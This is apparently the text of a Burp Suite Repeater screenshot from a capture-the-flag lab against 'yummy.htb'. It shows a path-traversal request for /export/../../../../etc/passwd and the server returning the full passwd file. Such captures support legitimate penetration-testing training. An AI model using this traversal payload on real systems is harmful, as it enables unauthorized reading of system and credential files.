 Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /export/../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Fri, 21 Feb 2025 03:03:24 GMT
7 Etag: "1727686952.3123646-2033-3222"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
44 dev:x:1000:1000:dev:/home/dev:/bin/bash
45 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
46 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
47 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 2,325 bytes | 1,259 millis
Event log (3) All issues Memory: 178.4MB